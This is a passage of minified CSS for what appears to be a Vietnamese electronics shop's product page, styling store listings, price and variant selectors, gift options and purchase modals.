#style-44::-webkit-scrollbar{width:5px;background-color:#ff6700}#store_list #style-44::-webkit-scrollbar-thumb{background-color:#ff6700;border:2px solid #ff6700}#store_list .store{padding:0 10px;border:1px solid #ddd;border-radius:3px;height:240px;overflow-y:auto;overflow-x:hidden;font-size:13px}#store_list .store .store_name{padding:7px 0 7px 20px;margin-bottom:0;background:url("../images/icon_store.svg") top 10px left 0 no-repeat;border-bottom:1px solid #ddd}#store_list .store .store_name:last-child{border-bottom:unset}#store_list .store .store_name .name_store{font-size:14px;display:flex;font-weight:600;color:#000;margin-bottom:5px;line-height:20px;align-items:start}#store_list .store .store_name .name_store img{margin-left:6px}#store_list .store .store_name .info_store{display:grid;grid-template-columns:50% 50%;grid-gap:5px}#store_list .store .store_name .info_store .phone_store{display:block;color:#f60;font-weight:600;line-height:19px;font-size:13px;padding-left:20px;background:url("../images/icon_phone.svg") top 0 left 0 no-repeat}#store_list .store .store_name .info_store .map{color:#444;display:block;line-height:19px;padding-left:20px;background:url("../images/icon_map.svg") top 0 left 0 no-repeat}#store_list .store .store_name .info_store .is_stock{margin-top:5px;display:block;padding-left:20px;background:url("../images/conhang.svg") top 2px left 0 no-repeat;color:#20863d;font-weight:600}#store_list .store .store_name .info_store .not_stock{background:url("../images/hethang.svg") top 2px left 0 no-repeat;color:#444}#store_list .store .store_name .info_store .ghim{margin-top:5px;margin-bottom:0;padding-left:20px;background:url("../images/icon_save.svg") top 0 left 0 no-repeat}#store_list .store .store_name .info_store .ghim a{display:block;color:#f60;text-decoration:underline}@media(max-width: 767px){#store_list .store .store_name .info_store .ghim a{display:inline-block}}#store_list .store .store_name .info_store .notification{background:url("../images/notification.svg") top 0 left 0 no-repeat}#store_list .store .unser_boder{border-bottom:unset}#store_list .store .area_diff{display:block;text-align:center;padding:10px;font-weight:600;text-transform:uppercase;margin-bottom:0;color:#000;background-color:#f4f4f4}.standard_product{padding:20px 10px 15px 10px;border:1px solid #ddd;border-radius:3px;margin-bottom:20px}.standard_product li{margin:0;padding-bottom:15px;padding-left:30px}.standard_product li:nth-of-type(1){background:url("../images/tinh_trang.svg") top 0 left 0 no-repeat}.standard_product li:nth-of-type(2){background:url("../images/bo_sp.svg") top 0 left 0 no-repeat}.standard_product li:nth-of-type(3){background:url("../images/bh.svg") top 0 left 0 no-repeat}.modal-open{overflow:visible}.modal_store_pc{display:none}.store_count_{padding:5px 10px;background-color:#ededed;margin:5px 0;border-radius:3px}@media(max-width: 768px){.bound-input{margin-bottom:40px}}.link-wan{position:absolute;right:15px}.details_click{cursor:pointer;font-size:18px;color:#1e8e04;display:block;text-align:center;margin-bottom:20px}.details_click:before{height:55px;margin-top:-30px;content:-webkit-gradient(linear, 0% 100%, 0% 0%, from(#fff), color-stop(0.2, #fff), to(rgba(255, 255, 255, 0)));display:block}@media(max-width: 767px){.details_click:before{content:"";height:50px;width:100%;position:absolute;top:-30px;left:0;background:linear-gradient(0deg, #fff 35%, rgba(255, 255, 255, 0.35) 95%)}}@media(max-width: 767px){.details_click{position:relative;font-size:14px}}.details_click span{background:none repeat scroll 0 0 #fafafa;border:1px solid #1e8e04;border-radius:3px;color:#1e8e04;display:block;font-weight:bold;margin-top:20px;padding:10px 0;text-align:center}.info_pro_modal p{margin-bottom:0px}.video-container{position:relative}.video-container .view_video{margin:auto !important;position:absolute;top:0;left:0;right:0;bottom:0}.name .subtitle{display:block;clear:both;padding-top:5px}.edit-price{padding-bottom:20px;margin-top:25px}.edit-price .list_same{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:10px}.edit-price .list_same .item_same{display:block;padding:7px 10px;text-align:center;border-radius:5px;border:1px solid #ddd;color:#444}.edit-price .list_same .item_same:hover{border:1px solid #f9920f}.edit-price .list_same .item_same span{display:block}.edit-price .list_same .item_same .nick_name{text-transform:uppercase;font-weight:bold;margin-bottom:3px}.edit-price .list_same .item_same .price_same{font-size:12px;line-height:14px}.edit-price .list_same .item_same.active{border:1px solid #f9920f;position:relative}.edit-price .list_same .item_same.active:before{content:"";left:5px;top:-0.5px;width:4px;height:8px;border:solid #fff;border-width:0 1.5px 1.5px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;display:block;z-index:1}.edit-price .list_same .item_same.active:after{content:"";width:15px;height:12px;display:block;position:absolute;background:#f9920f;top:-1px;left:-1px;z-index:0;border-radius:5px 0 5px 0}@media(max-width: 400px){.edit-price .list_same{grid-template-columns:1fr 1fr 1fr}}.edit-price .products_type{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:10px;margin-top:20px}.edit-price .products_type .products_type_click{cursor:pointer;display:flex;align-items:center;padding:7px 5px;border-radius:5px;border:1px solid #ddd;color:#444}.edit-price .products_type .products_type_click:hover{border:1px solid #f9920f}.edit-price .products_type .products_type_click span{display:block}.edit-price .products_type .products_type_click span img{max-width:35px}.edit-price .products_type .products_type_click p{margin:0;margin-left:10px}.edit-price .products_type .products_type_click p span:nth-of-type(1){margin-bottom:3px}.edit-price .products_type .products_type_click p span:nth-of-type(2){font-size:12px;line-height:14px}.edit-price .products_type .products_type_click.active{border:1px solid #f9920f;position:relative}.edit-price .products_type .products_type_click.active:before{content:"";left:5px;top:-0.5px;width:4px;height:8px;border:solid #fff;border-width:0 1.5px 1.5px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;display:block;z-index:1}.edit-price .products_type .products_type_click.active:after{content:"";width:15px;height:12px;display:block;position:absolute;background:#f9920f;top:-1px;left:-1px;z-index:0;border-radius:5px 0 5px 0}.edit-price .products_type .products_type_click.poiter{pointer-events:none;opacity:.5}@media(max-width: 400px){.edit-price .products_type{grid-template-columns:1fr 1fr}}.edit-price .warranty_content{margin-top:10px}.edit-price .warranty{margin-top:10px}.edit-price .warranty #warranty{padding:5px 15px;border:1px solid #ddd;border-radius:3px;outline:none;box-shadow:1px 1px 1px #e5e5e5;width:100%}.edit-price .active2{border:1px solid #1e8e04 !important}.edit-price .memory_item,.edit-price .ram_item,.edit-price .origin_item,.edit-price .warranty_item{display:inline-block;border:1px solid #e5e5e5;border-radius:3px;padding:5px 15px;cursor:pointer;box-shadow:1px 1px 1px #e5e5e5}.edit-price .memory_item p,.edit-price .ram_item p,.edit-price .origin_item p,.edit-price .warranty_item p{margin-bottom:0px;font-weight:bold}.edit-price h5{color:#555;font-size:14px}.edit-price h5 b{font-weight:bold;color:#333}.clickmore:hover{color:#fed700}.details-top{margin-bottom:10px}.details-top span{padding:0 2px}.item_price .img{width:30%;float:left;margin-right:10px}.item_price .img img{width:100%}.item_price .name b{color:red}.item_phone .img{margin-bottom:10px}.item_phone .img img{width:100%}.item_phone .name{text-align:center}.item_phone .name b{color:red}.item_phone .name a{display:block;min-height:40px}.contentdetail{margin-top:20px;padding-top:20px}.detail_botom{width:70%}@media(max-width: 767px){.detail_botom{width:100%}}.left_bottom{width:30%}.left_bottom table tr .group_field{background-color:#f1f1f1;font-size:16px;font-weight:bold}.left_bottom table tr:nth-child(odd){background-color:#f5f5f5}.left_bottom table td,.left_bottom table th{padding:10px}.left_bottom table th{font-weight:600}@media(max-width: 767px){.left_bottom{width:100%;float:unset}}.charactestic_table_detail .title{color:#333;font-size:14px;font-weight:bold;border-bottom:1px solid #f1f1f1}.charactestic_table_detail .content_charactestic{color:#333;font-size:14px;border-bottom:1px solid #f1f1f1}.charactestic_table_detail .content_charactestic ul{padding-left:15px}.charactestic_table_detail .content_charactestic ul li{list-style:disc;line-height:24px}#eshopcart_info h2{margin-top:0px}#eshopcart_info .media-box select{margin-bottom:5px}.bot_summary{margin-top:30px}.bot_summary p{display:flex;align-items:center;margin-bottom:15px}.bot_summary p img{margin-right:10px}.bot_summary p a{display:inline-block;color:#f60}.product .accessories{border-radius:3px;border:1px solid #ddd;margin-bottom:10px;padding-bottom:15px}.product .accessories h4{padding-left:10px}.product .accessories .top_pro{padding:6px 9px;background-color:#f4f4f4}.product .accessories .title_km{padding:10px 15px;text-transform:uppercase;font-size:16px;line-height:19px;font-weight:600;background-color:#f4f4f4;margin:0}.product .accessories ul{padding:0 15px}.product .accessories ul:nth-child(2){padding-top:15px}.product .accessories ul li{padding-left:26px;margin-bottom:10px;background:url("../images/icon_check.svg") top 0 left 0 no-repeat}.product .accessories ul li a{color:#4cbd00}.product .news_list_body .title{margin-top:0px !important}.product .share{margin-top:1px}.product .share .google_plusone_iframe_widget{width:auto !important}.product ._rowtop{display:flex;margin-bottom:20px;border-bottom:1px solid #e5e5e5;padding:0 0 10px 0}@media screen and (max-width: 768px){.product ._rowtop{margin-bottom:5px;flex-direction:column;display:block !important}}.product ._rowtop h1{margin:0;font-size:24px;font-weight:600;padding-right:15px}.product ._rowtop .share_bottom{padding-top:6px}.product ._rowtop .star-detail{padding:5px 10px 0px 10px;display:inline-block}.product ._rowtop .total_rate{display:inline-block;padding-top:7px}.product ._rowtop .total_rate span{color:#20863d}@media screen and (max-width: 768px){.product ._rowtop .total_rate{display:block;float:left;order:2}}.product ._rowtop .installment{font-family:"Semibold";font-size:12px;line-height:14px;color:#fff;padding:5px 11px;background:-webkit-linear-gradient(left, #60BB22, #20863D);border-radius:20px;margin-left:10px;height:27px}@media screen and (max-width: 768px){.product ._rowtop .installment{float:left;margin-top:0px;order:3;width:85px}}@media(max-width: 767px){.product ._rowtop{border-bottom:unset}.product ._rowtop h1{font-size:18px;line-height:21px;margin-bottom:0px;float:unset !important}.product ._rowtop .star-detail{padding:5px 10px 0px 0px;display:inline-block;order:1;float:left;width:36%}}@media only screen and (max-width: 1200px){.product{width:100%;overflow-x:hidden}}.product ._picture{float:left;overflow:hidden;width:36%;position:relative}.product ._picture .slide-image{border-radius:5px;border:1px solid #eaeaea;padding:10px}@media(max-width: 767px){.product ._picture .slide-image{padding:0 0 10px 0}}.product ._picture .slider-thumbs img{border:1px solid #e5e5e5;border-radius:3px}@media(max-width: 767px){.product ._picture{width:100%;margin-bottom:20px}}.product ._extra{float:left;width:37%}.product ._extra table tr,.product ._extra table td,.product ._extra table th{vertical-align:middle;text-align:center}.product ._extra table thead th{background:#e9ebee;color:#000;font-weight:bold;border:none}.product ._extra .details_top #city{color:#20863d;padding:5px;border-radius:4px;border-color:#ddd;margin-bottom:10px}.product ._extra .details_top #city:focus{outline:none}.product ._extra .details_top .accessories ul{width:100%;max-height:200px;overflow-y:scroll}.product ._extra .details_top .accessories ul::-webkit-scrollbar{width:10px}.product ._extra .details_top .accessories ul::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.product ._extra .details_top .accessories ul::-webkit-scrollbar{width:5px;background-color:#ff6700}.product ._extra .details_top .accessories ul::-webkit-scrollbar-thumb{background-color:#ff6700;border:2px solid #ff6700}.product ._extra .details_top .gift_kem .list_gift{padding:15px}.product ._extra .details_top .gift_kem .list_gift .title_gift{margin-bottom:15px}.product ._extra .details_top .gift_kem .list_gift .click_gift{display:grid;align-items:center;grid-template-columns:26px 1fr;margin-bottom:15px}.product ._extra .details_top .gift_kem .list_gift .click_gift:last-child{margin-bottom:0}.product ._extra .details_top .gift_kem .list_gift .click_gift .select_g{display:inline-block;width:16px;height:16px;border:1px solid #ddd;border-radius:100%;margin-right:10px;cursor:pointer}.product ._extra .details_top .gift_kem .list_gift .click_gift .select_g.active{border:1px solid #f9920f;position:relative}.product ._extra .details_top .gift_kem .list_gift .click_gift .select_g.active:after{content:"";width:10px;height:10px;border-radius:100%;background-color:#f9920f;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.product ._extra .details_top .gift_kem .list_gift .item_gift{display:grid;grid-template-columns:60px 1fr;padding-bottom:15px}.product ._extra .details_top .gift_kem .list_gift .item_gift:last-child{padding-bottom:0}.product ._extra .details_top .gift_kem .list_gift .item_gift .infor_prd{margin-left:10px}.product ._extra .details_top .gift_kem .list_gift .item_gift .infor_prd span{display:block;font-weight:600;margin-bottom:5px}.product ._extra .details_top .gift_kem .list_gift .item_gift .infor_prd .price_gift{display:inline-block;margin-bottom:0;color:#444}.product ._extra .details_top .gift_kem .list_gift .item_gift .infor_prd .price_gift span{color:#f60;font-weight:600;display:inline-block;margin-bottom:0}.product ._extra ._sales{border:1px solid #eaeaea;border-radius:5px;padding:10px 10px 0;position:relative;margin-bottom:10px}.product ._extra ._sales .content{padding:10px 0px 10px 10px;overflow:hidden}.product ._extra ._sales .content .c-conten{overflow:hidden}.product ._extra ._sales .content .showsales{font-size:12px;color:#1e8e04;text-align:right;display:block;padding-right:10px;cursor:pointer}.product ._extra ._sales .title{position:absolute;top:-10px;left:25px;margin:0px;padding:0 5px;border-radius:5px;font-size:16px;color:#333;text-align:center;text-transform:uppercase;background:#fff;font-weight:bold}@media(max-width: 767px){.product ._extra ._sales{margin-top:20px}}.product ._extra .color .mg{margin-left:-3px;margin-right:-3px}.product ._extra .color .mg .pd{padding-right:3px;padding-left:3px;margin-bottom:10px}.product ._extra .color .mg .pd .color_item{display:block;width:auto;border-radius:3px;padding:5px;border:1px solid #e5e5e5;cursor:pointer;box-shadow:1px 1px 1px #e5e5e5}.product ._extra .color .mg .pd .color_item .color-name{width:18px;height:18px;border-radius:50%;border:1px solid #dedede;float:left;margin-bottom:5px}.product ._extra .color .mg .pd .color_item span{padding-left:5px;font-size:13px}.product ._extra .color .mg .pd .color_item span .lo_text{padding-left:0}.product ._extra .color .mg .pd .color_item .price1{font-size:14px;clear:both;margin-bottom:0;color:red;font-weight:bold}.product ._extra .color .mg .pd .active2{border:1px solid #1e8e04 !important}.product ._extra .color .mg .pd .active2 .color-name:before{transform:translate(-50%, -50%) rotate(45deg);content:"";width:6px;height:10px;display:block;border:solid #eee;border-width:0 2px 2px 0;position:absolute;top:16px;left:19px;margin:-2px -2px 0 -1px}.product ._extra ._color{display:block;overflow:hidden}.product ._extra ._color p{text-align:left;font-size:14px;color:#999;display:inline-block}.product ._extra ._color p span{font-weight:bold;color:#333}.product ._extra ._color .Selector{float:right}.product ._extra ._color .Selector .color_item{display:inline-block !important;border:1px solid #9b9b9b;height:18px;width:22px;border-radius:4px;margin-right:4px;visibility:visible !important;cursor:pointer}.product ._extra ._color .Selector.active .color_item{border:2px solid red}.product ._extra .mg2{margin-left:-5px;margin-right:-5px}@media screen and (max-width: 768px){.product ._extra .mg2{column-count:2}}.product ._extra .mg2 .pd2{padding-left:5px;padding-right:5px}.product ._extra ._price,.product ._extra ._price_,.product ._extra .vat{color:#ff6700;font-size:18px;font-weight:bold;line-height:21px}.product ._extra .price_old{color:#777;font-size:16px;line-height:19px;text-decoration:line-through;margin-left:10px}.product ._extra .vat{color:#ccc;font-size:16px;line-height:19px;flex:1;text-align:right}.product ._extra .top_prd{display:flex;align-items:center}.product ._extra .stt_prd{font-weight:600;display:block;line-height:1.3em;font-size:18px;color:#d0021b;text-transform:uppercase;margin-bottom:0}.product ._extra .summary{padding:5px 0px}.product ._extra #buy-now{text-align:center}.product ._extra .btn-buy{background:-webkit-linear-gradient(left, #FF6700, #F9920F);padding:10px;border-radius:5px;color:#fff;font-size:16px;font-weight:bold;text-transform:uppercase;width:100%;text-align:left}.product ._extra .btn-buy span{font-size:14px;font-weight:normal;text-transform:none;display:block}@media(max-width: 767px){.product ._extra .btn-buy{font-weight:normal}}.product ._extra .btn1{background:-webkit-linear-gradient(left, #20863D, #60BB22);width:100%;text-align:center;padding:6px 3px}.product ._extra ._attributes p{font-size:14px;color:#999;padding-top:5px;margin:0px}.product ._extra ._attributes select{margin-bottom:10px}@media(max-width: 767px){.product ._extra{width:100%}}.product .call_shop{padding:10px;background-color:#f4f4f4;border-radius:3px;text-align:center}.product .call_shop a{display:inline-block;color:#f60;font-weight:bold;padding:0 10px 0 0px}.product .buycall{float:left;width:25%}@media(max-width: 767px){.product .buycall{clear:both;margin-top:20px}}.product .buycall .warranty_item{display:inline-block;border:1px solid #e5e5e5;border-radius:3px;padding:5px 15px;cursor:pointer;box-shadow:1px 1px 1px #e5e5e5}.product .buycall .warranty_item p{margin-bottom:0px;font-weight:bold}.product .buycall .warranty_item img{display:none}.product .buycall .active2{border:1px solid #1e8e04 !important;background-color:#1e8e04;position:relative}.product .buycall .active2 p{color:#fff !important}.product .buycall .active2 img{display:block !important;width:19%;position:absolute;left:40%;top:90%}.product .buycall .warranty_content{padding:5px;border:1px solid #eaeaea;margin-top:5px;border-radius:3px}.product .buycall .quantity{padding:10px 0px;border-bottom:1px dashed #e5e5e5}.product .buycall .quantity span{color:#333;font-size:14px}.product .buycall .quantity span i,.product .buycall .quantity span strong{color:#1e8e04}.product .phone{padding:10px 0px 0px}.product .phone p{font-size:14px;color:#1e8e04}.product .phone form{position:relative;margin-bottom:0px}.product .phone input{width:70%}.product .phone .btn{position:absolute;right:0px;top:0px;background:#1e8e04;color:#fff}.product ._infopromotion{display:block;font-size:16px;line-height:1.3em;color:#27ae60;font-weight:600}.product ._characteristic h2{display:block;line-height:1.3em;font-size:20px;margin-bottom:10px;margin-top:0px}.product ._characteristic .charactestic_table .title_charactestic{font-size:14px;line-height:20px}.product ._characteristic .charactestic_table .content_charactestic{padding-left:20px;font-size:14px;line-height:20px}.product ._characteristic .charactestic_table tr td{padding:10px}.product ._characteristic .charactestic_table tr:nth-child(odd){background-color:#f5f5f5}.product ._characteristic #load_more_charactestic{background:none repeat scroll 0 0 #fafafa;border:1px solid #f60;border-radius:3px;color:#f60;display:block;font-weight:bold;margin-top:20px;padding:10px 0;text-align:center}.product ._boxvideo{float:right;width:91.667%;padding-bottom:20px;margin-bottom:10px;margin:0 -10px}@media only screen and (max-width: 768px){.product ._boxvideo{width:100%}}.product ._boxvideo h3{display:block;line-height:1.3em;font-size:20px;color:#666;margin-bottom:10px}.product ._boxvideo ._left,.product ._boxvideo ._right{padding:0 10px 10px;float:left;width:50%}@media only screen and (max-width: 768px){.product ._boxvideo ._left,.product ._boxvideo ._right{width:100%}}.product ._boxvideo ._left iframe,.product ._boxvideo ._right iframe{max-width:100%}.product .display{height:auto !important}.product .boxdesc,.product .boxdesc1{overflow:hidden;max-width:1100px;background:#fff;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #e5e5e5;text-align:justify}.product .boxdesc .tbl,.product .boxdesc1 .tbl{width:100%;overflow-x:auto}.product .boxdesc table,.product .boxdesc1 table{width:700px !important;border:2px solid #666 !important}.product .boxdesc table tr:first-child,.product .boxdesc1 table tr:first-child{background:#f1f1f1;font-weight:600}.product .boxdesc table tr:nth-child(odd),.product .boxdesc1 table tr:nth-child(odd){background:#fafafa}.product .boxdesc table td,.product .boxdesc1 table td{border:1px solid #ccc}.product .boxdesc table td span,.product .boxdesc1 table td span{background:none !important}.product .boxdesc span,.product .boxdesc1 span{font-family:unset !important}@media only screen and (max-width: 1200px){.product .boxdesc,.product .boxdesc1{width:100%}}.product .boxdesc h1,.product .boxdesc1 h1{line-height:28px;font-size:24px;color:#111}.product .boxdesc h2,.product .boxdesc1 h2{display:block;line-height:24px;font-size:20px;color:#111;margin-top:10px}.product .boxdesc h3,.product .boxdesc1 h3{line-height:24px;font-size:18px;color:#111}.product .boxdesc input,.product .boxdesc img,.product .boxdesc1 input,.product .boxdesc1 img{height:auto !important;max-width:100% !important;display:block;margin:auto}.product .boxdesc iframe,.product .boxdesc1 iframe{max-width:100% !important;margin:auto;display:block;width:80%;height:370px}@media(max-width: 768px){.product .boxdesc iframe,.product .boxdesc1 iframe{width:100%}}.product .boxdesc em,.product .boxdesc1 em{padding-right:5px;line-height:25px}.product .boxdesc p,.product .boxdesc1 p{line-height:25px}.product .boxdesc .tags_title,.product .boxdesc1 .tags_title{background:url("../images/bg_tags_title.png") no-repeat scroll 5px center #f1f1f1;float:left;margin:0 10px 0 0;padding:4px 16px 4px 26px}.product .boxdesc .tag-item,.product .boxdesc1 .tag-item{background:none repeat scroll 0 0 #f1f1f1;float:left;margin:0 10px 0 0;padding:4px 16px}.product ul.nav-stacked{border:none}.product ul.nav-stacked li{margin-bottom:15px}.product ul.nav-stacked li a{background:#fff;display:block;padding:0;text-align:center;width:73px;height:53px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#999;padding-top:28px;position:relative;background-repeat:no-repeat;background-position:center 5px}.product ul.nav-stacked li.active a,.product ul.nav-stacked li.active a:hover{color:#fff;background-color:#08c;border:1px solid #08c}.product ul.nav-stacked li:nth-child(1) a{background-image:url(../images/1.png)}.product ul.nav-stacked li:nth-child(2) a{background-image:url(../images/5.png)}.product ul.nav-stacked li:nth-child(3) a{background-image:url(../images/2.png)}.product ul.nav-stacked li:nth-child(4) a{background-image:url(../images/3.png)}.product ul.nav-stacked li:nth-child(5) a{background-image:url(../images/4.png)}.product ul.nav-stacked.affix{top:30px}.title_video{border-top:unset !important;color:#1e8e04;font-size:16px;font-weight:bold;text-transform:uppercase;margin-bottom:10px;margin-top:0px;padding-top:20px}#_zoomimg .modal-content{width:600px;max-width:100%;margin:0 auto}#_zoomimg .modal-content .modal-header{padding:15px 50px 0;border-bottom:none}#_zoomimg .modal-content .modal-header .close{background:url("../images/icon_close.png") no-repeat scroll 0 0;text-indent:-9999px;height:34px;width:36px;position:absolute;right:-20px;top:-6px;opacity:1}#_zoomimg .modal-content .modal-header h4{font-size:30px;font-weight:normal;text-transform:uppercase}#_zoomimg .modal-content .modal-body{padding:15px 50px}#_zoomimg .modal-content #myCarouselPrd .item{padding:12px 0}#_zoomimg .modal-content #myCarouselPrd .item img{margin:0 auto}#_zoomimg .modal-content #myCarouselPrd .carousel-control.left{background:url("../images/icon_prev.png") no-repeat scroll left center}#_zoomimg .modal-content #myCarouselPrd .carousel-control.right{background:url("../images/icon_next.png") no-repeat scroll right center}#modal_buy_now .col-modal-l{border-bottom:1px solid #dbdbdb;margin-bottom:10px}@media only screen and (min-width: 800px){#modal_buy_now .modal-dialog{width:400px}#modal_buy_now .col-modal-l{border-right:1px solid #dbdbdb;border-bottom:none;margin-bottom:0}}#modal_buy_now .modal-body{padding:0px}#modal_buy_now .modal-content{padding:20px}#modal_buy_now .info .info_by{font-size:13px;text-transform:uppercase;margin:0px 0px 10px 0px;font-weight:bold}#modal_buy_now .info select,#modal_buy_now .info input{margin:5px 0px}#modal_buy_now .info .captcha{margin-top:5px}#modal_buy_now .info br{display:none}#modal_buy_now .total-price{padding:10px 0;margin:10px 0;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}#modal_buy_now .total-price p,#modal_buy_now .total-price h3{display:inline-block;font-weight:bold;margin:0px;padding:0px}#modal_buy_now .total-price p{color:#333;font-weight:bold;font-size:14px}#modal_buy_now .total-price h3{font-size:18px;color:red;text-align:right}#modal_buy_now .total-price span{display:block;text-align:right;color:#999;font-size:12px;padding-top:25px}.modal-header{padding:0px;border:none;min-height:0px}.content img{display:block;margin:10px auto;max-width:100%}._sales .content img{display:inline-block !important}.modal-title span{font-size:20px;font-weight:600}@media(max-width: 767px){.modal-title span{font-size:15px}}.modal-content{margin-top:80px;border-radius:0px;padding:20px 30px}.modal-header .close{color:#f60;font-weight:normal;margin-top:0;opacity:1;padding:1px 4px;position:absolute;right:5px;top:5px;font-size:35px}#modal_buy_now .media-box{margin-bottom:15px}#modal_buy_now .media-img{width:120px;margin-right:20px}#modal_buy_now .media-body h2{margin-top:0}#modal_buy_now h2 span{font-size:16px;font-weight:bold}#modal_buy_now .media-body .quantity_modal{border:1px solid #d1d1d1;text-align:center;width:60px}#modal_buy_now #eshopcart_info .body-td{border:1px solid #c4c4c4;box-shadow:0 1px 2px #c4c4c4 inset;padding:4px}#modal_buy_now #eshopcart_info .input_text{border:medium none}#modal_buy_now .top_modal .name_prd{color:#000}#modal_buy_now .top_modal .price_prd{margin-bottom:0;padding-bottom:10px;border-bottom:1px solid #ddd}#modal_buy_now .top_modal .price_prd .price_modal{font-size:14px;line-height:17px;color:#ff6700}#modal_buy_now .top_modal .price_prd .priceold_modal{color:#777;font-size:14px;line-height:17px;text-decoration:line-through;margin-left:7px}#modal_buy_now .title_select{color:#000;margin-top:15px}#modal_buy_now .products_type{display:grid;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-gap:10px;padding-bottom:5px;border-bottom:1px solid #ddd}#modal_buy_now .products_type .products_type_click{cursor:pointer}#modal_buy_now .products_type .products_type_click .img_prd{padding:5px;border:1px solid #ddd;border-radius:5px}#modal_buy_now .products_type .products_type_click .img_prd img{width:40px}#modal_buy_now .products_type .products_type_click .radiobox{border:1px solid #bababa;border-radius:50%;height:13px;margin:5px auto;position:relative;width:13px}#modal_buy_now .products_type .products_type_click .radiobox:before{background-color:#f9920f;border-radius:50%;content:"";left:2px;height:7px;opacity:0;position:absolute;top:2px;transition:.2s;width:7px}#modal_buy_now .products_type .products_type_click p{text-align:center}#modal_buy_now .products_type .products_type_click.active .img_prd{border:1px solid #f9920f}#modal_buy_now .products_type .products_type_click.active .radiobox{border:1px solid #f9920f}#modal_buy_now .products_type .products_type_click.active .radiobox:before{opacity:1}#modal_buy_now .products_type .products_type_click.poiter{pointer-events:none;opacity:.5}.bound-input{text-align:center}.bound-input .btn-default{background:-webkit-linear-gradient(left, #FF6700, #F9920F);border-radius:3px;color:#fff;display:block;text-align:center;text-transform:uppercase;padding:10px;font-size:16px;line-height:19px;border:none}.bound-input .view_cart{display:inline-block;font-size:16px;line-height:19px;color:#f60;margin-top:20px}#modal_buy_now_rlt .btn-default{background-color:#1e8e04;border-radius:3px;color:#fff;width:100%;text-align:center;text-transform:uppercase}#modal_buy_now .reset-default{background-color:#a9a9a9;border:medium none;border-radius:0;color:#fff}.scrollbar{height:250px;overflow-y:scroll}.scrollsales{height:137px;overflow-y:scroll}#wrapper{text-align:center;width:500px;margin:auto}#style-4::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}#style-4::-webkit-scrollbar{width:10px;background-color:#f5f5f5}#style-4::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #555}#style-15::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.1);background-color:#f5f5f5;border-radius:10px}#style-15::-webkit-scrollbar{width:10px;background-color:#f5f5f5}#style-15::-webkit-scrollbar-thumb{border-radius:10px;background-color:#fff;background-image:-webkit-gradient(linear, 40% 0%, 75% 84%, from(#4D9C41), to(#19911D), color-stop(0.6, #54DE5D))}.boxdesc{overflow:hidden;max-width:1100px;background:#fff;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #e5e5e5}.boxdesc .youtube{position:relative;width:100%;height:0;padding-bottom:56.25%;margin:4em 0}.boxdesc .youtube img.play-btn{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background:#fff;border:5px}.nav-tabs>li>a:hover{border-color:unset !important;background-color:unset !important;color:#1e8e04 !important}.product-item{padding-bottom:20px;margin-bottom:20px}@media(max-width: 767px){.product-item{padding:0 10px;padding-bottom:10px;margin-bottom:0}}#new_related .l_item{margin-right:10px}#new_related .bot_item{color:#777;margin-bottom:0}#new_related .bot_item span:nth-of-type(1){padding-left:18px;background:url("../../../home/assets/images/time.svg") top 1px left 0 no-repeat}#new_related .bot_item span:nth-of-type(2){padding-left:18px;margin-left:15px;background:url("../../../home/assets/images/view.svg") top 4px left 0 no-repeat}#new_related .media-box{margin-bottom:20px}@media(max-width: 767px){#new_related .media-box{padding:10px 0;border-bottom:1px solid #ddd}#new_related .media-box:last-child{border-bottom:unset}}#new_related .mgl{margin-left:10px}#new_related .title_new{line-height:20px}@media(min-width: 768px)and (max-width: 850px){#new_related .title_new{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden}}#new_related .them{text-align:center;border-bottom:1px solid #eaeaea;padding-bottom:10px}#new_related .them a{padding-top:10px;display:block;color:#288ad6}.media-heading{margin-bottom:10px}.media-heading .link_detail{font-size:16px;font-weight:bold}.media-heading .link_detail:hover{color:#288ad6}@media(max-width: 768px){.media-heading .link_detail{font-size:14px}}@media(max-width: 768px){.media-heading{font-size:14px}}.td-price .price_rlt{font-size:14px;color:red;font-weight:bold}.td-price .price_old_2{color:#999;font-size:13px;text-decoration:line-through}.td-price .price_old{text-decoration:line-through;color:#999;font-size:13px}table tbody tr td{border-bottom:unset;border-top:unset !important}.total-price .sum{font-size:16px;font-weight:bold}.total-price .price_tt{font-size:18px;color:red;font-weight:bold}.new_related_mobile{display:none}@media(max-width: 767px){.new_related_mobile{display:block}}.related_mobile{display:none}@media(max-width: 767px){.related_mobile{display:block}}.accessories_mobile{display:none}@media(max-width: 767px){.accessories_mobile{display:block}}.new_related_mb{margin-top:30px}.new_related_mb .title_box span{clip-path:polygon(92% 0%, 100% 50%, 92% 100%, 0% 100%, 10px 50%, 0% 0%)}@media(max-width: 767px){.accessories_mb{display:none}}@media(max-width: 768px){.view-more-cm{width:auto !important}}.red_color_{color:#039 !important;text-decoration:none;font-weight:normal !important}.red_color{color:red !important;text-decoration:none;font-weight:bold}._extra .content a:hover span{color:#de0101 !important}.warranty_content a:hover span{color:#de0101 !important}._extra .warranty .attr{margin-top:10px;margin-bottom:10px;display:block}._extra .warranty .warranty_item{display:inline-block;border:1px solid #e5e5e5;border-radius:3px;padding:5px 15px;cursor:pointer;box-shadow:1px 1px 1px #e5e5e5}._extra .warranty .warranty_item p{margin-bottom:0px;font-weight:bold}._extra .warranty .warranty_item img{display:none}._extra .warranty .active2{border:1px solid #1e8e04 !important;background-color:#1e8e04;position:relative}._extra .warranty .active2 p{color:#fff !important}._extra .warranty .active2 img{display:block !important;width:19%;position:absolute;left:40%;top:90%}._extra .warranty 